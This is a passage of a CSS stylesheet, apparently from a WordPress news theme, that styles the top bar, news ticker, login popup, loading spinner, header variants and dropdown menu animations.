.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
width: 16px;
height: 20px;
border: none;
background: none;
display: inline-block;
text-align: center;
line-height: 20px;
left: -54px;
outline: none;
cursor: pointer;
position: absolute;
color: #999;
opacity: 1 !important;
font-size: 18px;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
padding: 0;
top: 50%;
margin-top: -10px;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
left: -32px;
}
.penci-trending-nav {
line-height: 32px;
}
.penci-trending-nav a {
font-size: 16px;
line-height: inherit;
padding-left: 5px;
padding-right: 5px;
cursor: pointer;
display: inline-block;
vertical-align: top;
text-decoration: none !important;
color: #999;
position: relative;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev:hover,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next:hover,
.penci-trending-nav a:hover {
color: #fff;
}
@keyframes TickerslideOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
}
@keyframes TickerslideInRight {
from {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
to {
opacity: 1;
transform: none;
}
}
.penci-headline-posts .owl-item.sliderInUp {
animation-name: sliderInUp;
-webkit-animation-name: sliderInUp;
}
.penci-headline-posts .owl-item.sliderOutUp {
animation-name: sliderOutUp;
-webkit-animation-name: sliderOutUp;
}
.penci-headline-posts .slideInUp {
-webkit-animation-name: slideInUp !important;
animation-name: slideInUp !important;
}
.penci-headline-posts .slideOutUp {
-webkit-animation-name: slideOutUp !important;
animation-name: slideOutUp !important;
}
.penci-headline-posts .TickerslideInRight {
-webkit-animation-name: TickerslideInRight !important;
animation-name: TickerslideInRight !important;
}
.penci-headline-posts .TickerslideOutRight {
-webkit-animation-name: TickerslideOutRight !important;
animation-name: TickerslideOutRight !important;
}
.penci-headline-posts .fadeIn {
-webkit-animation-name: fadeIn !important;
animation-name: fadeIn !important;
}
.penci-headline-posts .fadeOut {
-webkit-animation-name: fadeOut !important;
animation-name: fadeOut !important;
}
a.penci-topbar-post-title {
color: #fff;
font-size: 12px;
font-family: var(--pchead-font);
text-decoration: none !important;
text-transform: uppercase;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
display: inline-block;
white-space: nowrap;
line-height: 32px;
font-weight: var(--pchead-wei);
}
a.penci-topbar-post-title:hover {
color: var(--pcaccent-cl);
}
.loaded a.penci-topbar-post-title {
opacity: 1;
}
.penci-topbar-social {
display: inline-block;
float: right;
z-index: 10;
position: relative;
}
.penci-topbar-social > div {
display: inline-block;
vertical-align: top;
}
.penci-topbar-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-left: 13px;
font-size: 13px;
color: #fff;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
line-height: 32px;
}
.penci-topbar-social a:first-child {
margin-left: 0;
}
.penci-topbar-social a:hover {
color: var(--pcaccent-cl);
}
.penci-topbar-trending .animated.slideOutUp,
.penci-topbar-trending .animated.slideInUp,
.penci-topbar-trending .animated.TickerslideOutRight,
.penci-topbar-trending .animated.TickerslideInRight,
.penci-topbar-trending .animated.fadeOut,
.penci-topbar-trending .animated.fadeIn {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
} .penci-topbar-trending {
display: inline-block;
float: left;
overflow: hidden;
width: 100%;
max-width: 420px;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
}
.penci-topbar-trending .penci-trending-nav {
float: left;
position: relative;
z-index: 100;
padding-left: 8px;
padding-right: 8px;
}
.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #313131;
}
.headline-title.nticker-style-2 {
margin-right: 8px;
}
.headline-title.nticker-style-4 {
margin-right: 9px;
}
.headline-title.nticker-style-2:after {
width: 0;
height: 0;
border-top: 8px solid transparent;
border-left: 9px solid var(--pcaccent-cl);
border-bottom: 8px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: -8px;
top: 50%;
margin-top: -8px;
display: inline-block;
}
.headline-title.nticker-style-3 {
padding-right: 25px;
}
.headline-title.nticker-style-3:after {
width: 0;
height: 0;
border-top: 16px solid transparent;
border-right: 11px solid #313131;
border-bottom: 16px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: 0;
top: 0;
display: inline-block;
}
.headline-title.nticker-style-4:after {
width: 0;
height: 0;
content: '';
position: absolute;
right: -9px;
top: 0;
display: inline-block;
border-bottom: 32px solid var(--pcaccent-cl);
border-right: 9px solid transparent;
border-right-color: transparent !important;
opacity: 0.8;
} .penci-enews-ticker.penci-topbar-trending {
float: none;
display: block;
text-overflow: clip;
max-width: 100%;
}
.penci-enews-ticker.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #fff;
}
.penci-enews-ticker .headline-title.nticker-style-3:after {
border-color: #fff;
}
.penci-enews-ticker .penci-trending-nav a,
.penci-enews-ticker .penci-trending-nav a:hover {
color: #666;
} ul.penci-topbar-menu, div.penci-topbar-menu > ul {
display: inline-block;
vertical-align: top;
padding: 0;
margin: 0;
}
ul.penci-topbar-menu li,
div.penci-topbar-menu > ul li {
position: relative;
}
ul.penci-topbar-menu > li,
div.penci-topbar-menu > ul > li {
display: inline-block;
float: left;
margin-right: 20px;
}
ul.penci-topbar-menu > li:last-child,
div.penci-topbar-menu > ul > li:last-child {
margin-right: 0;
}
ul.penci-topbar-menu > li a,
div.penci-topbar-menu > ul > li a {
color: #fff;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: none;
font-size: 11px;
text-transform: uppercase;
line-height: 32px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
ul.penci-topbar-menu > li > a,
div.penci-topbar-menu > ul > li > a {
display: inline-block;
vertical-align: top;
}
.penci-topbar-menu img {
vertical-align: middle;
}
ul.penci-topbar-menu > li a:hover,
div.penci-topbar-menu > ul > li a:hover {
color: var(--pcaccent-cl);
}
ul.penci-topbar-menu ul.sub-menu,
div.penci-topbar-menu > ul ul.sub-menu {
display: none;
position: absolute;
left: 0;
background: #313131;
box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.15);
}
ul.penci-topbar-menu li:hover > ul.sub-menu,
div.penci-topbar-menu > ul li:hover > ul.sub-menu {
display: block;
z-index: 105;
}
ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu,
div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu {
left: 100%;
top: 0;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a {
width: 150px;
padding: 7px 0;
margin: 0 20px;
line-height: 1.7;
display: block;
text-align: left;
}
ul.penci-topbar-menu ul.sub-menu li a,
div.penci-topbar-menu > ul ul.sub-menu li a,
ul.penci-topbar-menu > li > ul.sub-menu > li:first-child,
div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child {
border-top: 1px solid #414141;
}
ul.penci-topbar-menu ul.sub-menu > li:first-child > a,
div.penci-topbar-menu > ul ul.sub-menu li:first-child > a {
border-top: none;
} .penci-top-bar .pctopbar-login-btn,
.penci-top-bar .pclogin-item {
display: inline-block;
position: relative;
vertical-align: top;
}
.penci-topbar-social .pclogin-item {
margin-right: 13px;
}
.penci-top-bar .pclogin-item:not(.penci-login-popup-btn) a,
.penci-top-bar .penci-login-popup-btn a {
font-size: inherit;
}
.penci-top-bar .penci-login-popup-btn a i {
font-size: 13px;
}
.pclogin-item.login-popup span {
margin-left: 4px;
font-size: inherit;
}
.penci-topbar-social.penci-lgdisplay-right .pclogin-item {
margin-right: 0;
margin-left: 13px;
}
.pctopbar-login-btn .pclogin-sub {
position: absolute;
left: 0;
width: 200px;
top: 32px;
background: #313131;
padding: 10px 20px;
display: none;
z-index: 10;
}
.pctopbar-login-btn li.pclogin-item:hover > .pclogin-sub {
display: block;
}
.pctopbar-login-btn li.pclogin-item img {
position: relative;
top: 5px;
margin: 0;
margin-right: 2px;
}
.pctopbar-login-btn .pclogin-sub li {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a {
display: block;
float: none;
font-size: inherit;
}
.pctopbar-login-btn .pclogin-sub li a i {
margin-right: 5px;
}
.penci-loader-effect {
width: 40px;
height: 40px;
margin: 0 auto;
margin-top: -26px;
margin-left: -26px;
display: none;
position: absolute;
top: 50%;
left: 50%;
z-index: 300;
}
.penci-loader-effect .penci-ld {
width: 40px;
height: 40px;
position: relative;
margin: 0;
display: block;
}
.penci-ld .penci-ldin {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
}
.penci-ld .penci-ld2 {
-webkit-transform: rotate(30deg);
-ms-transform: rotate(30deg);
transform: rotate(30deg);
}
.penci-ld .penci-ld3 {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
}
.penci-ld .penci-ld4 {
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}
.penci-ld .penci-ld5 {
-webkit-transform: rotate(120deg);
-ms-transform: rotate(120deg);
transform: rotate(120deg);
}
.penci-ld .penci-ld6 {
-webkit-transform: rotate(150deg);
-ms-transform: rotate(150deg);
transform: rotate(150deg);
}
.penci-ld .penci-ld7 {
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.penci-ld .penci-ld8 {
-webkit-transform: rotate(210deg);
-ms-transform: rotate(210deg);
transform: rotate(210deg);
}
.penci-ld .penci-ld9 {
-webkit-transform: rotate(240deg);
-ms-transform: rotate(240deg);
transform: rotate(240deg);
}
.penci-ld .penci-ld10 {
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}
.penci-ld .penci-ld11 {
-webkit-transform: rotate(300deg);
-ms-transform: rotate(300deg);
transform: rotate(300deg);
}
.penci-ld .penci-ld12 {
-webkit-transform: rotate(330deg);
-ms-transform: rotate(330deg);
transform: rotate(330deg);
}
.penci-ld .penci-ldin:before {
content: '';
display: block;
margin: 0 auto;
width: 15%;
height: 15%;
border-radius: 100%;
-webkit-animation: LoadingCircleEf .7s infinite ease-in-out both;
animation: LoadingCircleEf .7s infinite ease-in-out both;
background: var(--pcaccent-cl);
}
.penci-ld .penci-ld2:before {
-webkit-animation-delay: -1.1s;
animation-delay: -1.1s;
}
.penci-ld .penci-ld3:before {
-webkit-animation-delay: -1s;
animation-delay: -1s;
}
.penci-ld .penci-ld4:before {
-webkit-animation-delay: -.9s;
animation-delay: -.9s;
}
.penci-ld .penci-ld5:before {
-webkit-animation-delay: -.8s;
animation-delay: -.8s;
}
.penci-ld .penci-ld6:before {
-webkit-animation-delay: -.7s;
animation-delay: -.7s;
}
.penci-ld .penci-ld7:before {
-webkit-animation-delay: -.6s;
animation-delay: -.6s;
}
.penci-ld .penci-ld8:before {
-webkit-animation-delay: -.5s;
animation-delay: -.5s;
}
.penci-ld .penci-ld9:before {
-webkit-animation-delay: -.4s;
animation-delay: -.4s;
}
.penci-ld .penci-ld10:before {
-webkit-animation-delay: -.3s;
animation-delay: -.3s;
}
.penci-ld .penci-ld11:before {
-webkit-animation-delay: -.2s;
animation-delay: -.2s;
}
.penci-ld .penci-ld12:before {
-webkit-animation-delay: -.1s;
animation-delay: -.1s;
}
@-webkit-keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes LoadingCircleEf {
0%,
80%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
.penci-hidden {
display: none;
}
#penci-login-popup {
position: relative;
display: block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 10;
width: 100%;
max-width: 470px;
padding: 44px;
background: transparent;
background-size: auto;
color: #313131;
opacity: 0;
-webkit-transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transition: all .4s cubic-bezier(0.5, 0, 0.1, 1);
transform: scale(.6);
-webkit-transform: scale(.6);
}
#penci-login-popup:before,
#penci-login-popup:after {
content: '';
position: absolute;
z-index: -1;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
background: #fff no-repeat fixed center center;
opacity: 0.75;
}
#penci-login-popup:after {
z-index: -2;
background-color: transparent;
opacity: 1;
}
.mfp-ready #penci-login-popup {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
}
.mfp-ready.mfp-removing #penci-login-popup {
opacity: 0;
transform: scale(.6);
-webkit-transform: scale(.6);
}
.mfp-bg.penci-popup-animation {
opacity: 0;
transition: all .3s ease-out;
}
.mfp-bg.penci-popup-animation.mfp-ready {
opacity: 0.9;
}
.mfp-bg.penci-popup-animation.mfp-ready.mfp-removing {
opacity: 0;
}
#penci-login-popup.ajax-loading:before {
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 10;
background: #fff;
opacity: 0.65;
}
#penci-login-popup.ajax-loading .penci-loader-effect {
display: block;
}
.penci-login-container .penci-login input[type="text"],
.penci-login-container .penci-login input[type="password"],
.penci-login-container .penci-login input[type="submit"],
.penci-login-container .penci-login input[type="email"] {
width: 100%;
padding: 0 15px;
border-radius: 0;
margin-bottom: 20px;
line-height: 40px;
}
.penci-lgpop-title {
text-align: center;
line-height: 1.2;
text-transform: uppercase;
font-size: 24px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.pclogin-input-checkbox {
margin-bottom: 20px;
}
.pclg-2col > div {
float: left;
width: 47.5%;
margin-right: 5%;
}
.pclg-2col > div:last-child {
margin-right: 0;
} #navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: box-shadow 0.3s;
-webkit-transition: box-shadow 0.3s;
-moz-transition: box-shadow 0.3s;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.wrapper-boxed.enable-boxed #navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
#navigation.sticky-active {
z-index: 99999;
}
#navigation.header-6,
#navigation.header-9 {
transition: box-shadow 0.3s, height 0.3s;
-webkit-transition: box-shadow 0.3s, height 0.3s;
-moz-transition: box-shadow 0.3s, height 0.3s;
}
#navigation.header-7,
#navigation.header-8,
#navigation.header-9 {
padding: 0 20px;
}
#navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
#navigation.header-1,
#navigation.header-4,
#navigation.header-7 {
border-top: 1px solid transparent !important;
}
.is-sticky #navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky #navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
#navigation .container {
position: relative;
display: table;
text-align: center;
}
#navigation.header-7 .container,
#navigation.header-8 .container,
#navigation.header-9 .container {
width: 100%;
}
#navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
#navigation .menu {
float: left;
}
#navigation.header-4 .menu,
#navigation.header-5 .menu,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
float: none;
vertical-align: top;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon {
margin-left: 40px;
display: inline-block;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
#navigation .menu > li:last-child,
#navigation .menu > ul > li:last-child {
margin-right: 0;
}
#navigation .sub-menu li a,
#navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
#navigation .menu > li > a {
line-height: 58px;
}
#navigation .sub-menu li > a > i,
#navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
#navigation ul.menu > li > a:before,
#navigation .menu > ul > li > a:before {
content: "";
position: absolute;
bottom: 18px;
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
#navigation ul.menu > li > a:hover:before,
#navigation .menu > ul > li > a:hover:before,
#navigation ul.menu > li:hover > a:before,
#navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
#navigation .menu > li > a:hover,
#navigation .menu > li:hover > a,
#navigation .menu > li.current-menu-item > a,
#navigation .menu > li.current_page_item > a,
#navigation .menu > li.current-menu-ancestor > a,
#navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
#navigation ul.menu > li > a > img,
#navigation .menu > ul > li > a > img {
vertical-align: middle;
}
#navigation .button-menu-mobile {
display: none;
float: left;
line-height: 60px;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
#navigation .button-menu-mobile:hover {
}
#logo a {
display: inline-block;
vertical-align: top;
}
#logo h1 {
margin: 0;
}
.penci-mobile-hlogo {
display: none;
float: left;
margin-left: 10px;
}
.penci-mobile-hlogo a {
display: inline-block;
}
.penci-mobile-hlogo img {
max-height: 60px;
padding: 8px 0;
width: auto;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo,
.penci-hlogo-center #navigation.header-6 #logo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
} #navigation.header-6 {
height: 82px;
}
#navigation.header-6 .container {
text-align: right;
}
#navigation.header-6 .menu {
float: none;
}
#navigation.header-6 #logo {
float: left;
display: block;
text-align: left;
}
#navigation.header-6 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
#navigation.header-6 .menu > li > a,
#navigation.header-6 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-6 ul.menu > li > a:before,
#navigation.header-6 .menu > ul > li > a:before {
bottom: 29px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 40px;
}
#navigation.header-6 .pcheader-icon > a {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-6 .penci-menuhbg-toggle,
.header-search-style-default #navigation.header-6 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search a.close-search {
height: 80px;
line-height: 80px;
}
.header-search-style-default #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
} #navigation.header-11 > .container,
#navigation.header-10 > .container {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
flex: 3 0;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 100%;
float: left;
text-align: center;
-webkit-justify-content: space-between;
justify-content: space-between;
}
#navigation.header-11 .penci-menu-wrap #logo,
#navigation.header-10 .penci-menu-wrap #logo {
width: 24%;
display: flex;
justify-content: center;
align-items: center;
position: relative;
}
#navigation.header-11 .penci-menu-wrap .menu,
#navigation.header-10 .penci-menu-wrap .menu {
padding: 0;
margin: 0;
display: flex;
align-items: center;
flex-wrap: wrap;
}
#navigation.header-11,
#navigation.header-10 {
height: 82px;
}
#navigation.header-11 .menu > li > a,
#navigation.header-11 ul.menu > li > a,
#navigation.header-10 .menu > li > a,
#navigation.header-10 ul.menu > li > a {
line-height: 80px;
}
#navigation.header-10 #logo img,
#navigation.header-11 #logo img {
padding: 12px 0;
max-height: 80px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
width: auto;
}
.is-sticky #navigation.header-10 #logo img,
.is-sticky #navigation.header-11 #logo img {
padding: 7px 0;
}
#navigation.header-11 .penci-header-extra,
#navigation.header-10 .penci-header-extra {
margin-left: 15px;
}
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .penci-menuhbg-toggle {
height: 80px;
line-height: 80px;
}
@media only screen and (min-width: 961px) {
.header-search-style-default #navigation.header-11 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 20px;
}
.header-search-style-default #navigation.header-10 .show-search form.pc-searchform input.search-input {
height: 80px;
padding: 26px 35px 26px 0;
}
.header-search-style-default #navigation.header-10 .show-search,
.header-search-style-default #navigation.header-11 .show-search {
height: 80px;
}
.header-search-style-default #navigation.header-11 .show-search a.close-search {
right: 10px;
}
} .is-sticky #navigation.header-6,
.is-sticky #navigation.header-10,
.is-sticky #navigation.header-11 {
height: 60px;
}
.is-sticky #navigation.header-6 #logo img {
max-height: 58px;
padding: 7px 0;
}
.is-sticky #navigation.header-6 .menu > li > a,
.is-sticky #navigation.header-6 ul.menu > li > a {
line-height: 58px;
}
.is-sticky #navigation.header-6 ul.menu > li > a:before,
.is-sticky #navigation.header-6 .menu > ul > li > a:before {
bottom: 18px;
}
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-10 .penci-menuhbg-toggle,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-11 .penci-menuhbg-toggle,
.is-sticky #navigation.header-10 .show-search,
.is-sticky #navigation.header-11 .show-search,
.is-sticky #navigation.header-6 .show-search,
.is-sticky #navigation.header-6 .penci-menuhbg-toggle {
height: 58px;
}
.is-sticky #navigation.header-10 .pcheader-icon > a,
.is-sticky #navigation.header-10 .show-search a.close-search,
.is-sticky #navigation.header-11 .pcheader-icon > a,
.is-sticky #navigation.header-11 .show-search a.close-search,
.is-sticky #navigation.header-6 .pcheader-icon > a,
.is-sticky #navigation.header-6 .show-search a.close-search {
height: 58px;
line-height: 58px;
}
.is-sticky #navigation.header-11 .show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 15px;
height: 58px;
}
.is-sticky #navigation.header-10 .show-search form.pc-searchform input.search-input,
.is-sticky #navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
} #navigation .menu .sub-menu {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
#navigation ul.menu ul.sub-menu li > a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
#navigation ul.menu ul.sub-menu li,
#navigation ul.menu ul.sub-menu ul li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
#navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
#navigation .menu .sub-menu ul {
left: 100%;
top: 0;
}
body .penci-dropdown-menu,
body .navigation .menu .sub-menu,
body #navigation .menu .sub-menu {
transition: transform 0.27s ease-in-out, opacity 0.27s ease-in-out, visibility 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
}
body.pcmn-drdw-style-slide_down .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-slide_down #navigation .menu .sub-menu {
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
}
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-slide_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-slide_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-webkit-transform: rotateX(0deg);
-moz-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
}
body.pcmn-drdw-style-fadein_up .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu .sub-menu {
-ms-transform: translateY(10px);
transform: translateY(10px);
}
body.pcmn-drdw-style-fadein_down .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu .sub-menu {
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_up .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down .navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_up #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_down #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateY(0);
transform: translateY(0);
}
body.pcmn-drdw-style-fadein_left .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu .sub-menu {
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
body.pcmn-drdw-style-fadein_right .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation .menu .sub-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu .sub-menu {
-ms-transform: translateX(10px);
transform: translateX(10px);
}
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_left .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right .navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_left #navigation .menu ul li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation ul.menu li:hover > ul,
body.pcmn-drdw-style-fadein_right #navigation .menu ul li:hover > ul {
visibility: visible;
opacity: 1;
-ms-transform: translateX(0);
transform: translateX(0);
}
body.pcmn-drdw-style-fadein_none .penci-dropdown-menu,
body.pcmn-drdw-style-fadein_none .navigation .menu .sub-menu,
